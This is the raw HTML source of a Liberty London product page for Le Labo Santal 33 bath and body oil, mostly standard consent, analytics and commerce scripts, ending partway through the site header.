

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/santal-33-bath-and-body-oil-120ml-322901.html
body_size: 67489
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/santal-33-bath-and-body-oil-120ml-322901.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Le Labo Santal 33 Bath and Body Oil 120ml | Liberty</title>

<meta name="description" content="For those who can't bear to be apart from their favourite Le Labo fragrance, this Santal 33 bath and body oil is a sink-side must-have. 

Add a few drops of thi"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/santal-33-bath-and-body-oil-120ml-322901.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/santal-33-bath-and-body-oil-120ml-322901.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/santal-33-bath-and-body-oil-120ml-322901.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = '1001225084';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Santal 33 Bath and Body Oil 120ml","description":"Le Labo Santal 33 Bath and Body Oil 120ml | Beauty | LibertyLondon.com","Mpn":"1001225084","Sku":"1000012250843","Brand":{"@type":"Thing","name":"Le Labo"},"image":["https://i8.amplience.net/i/liberty/322901-1001225084-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"79.2","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Body","item":"https://www.libertylondon.com/us/department/beauty/body/"},{"@type":"ListItem","position":3,"name":"Body Oils","item":"https://www.libertylondon.com/us/department/beauty/body/body-oils/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=322901" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
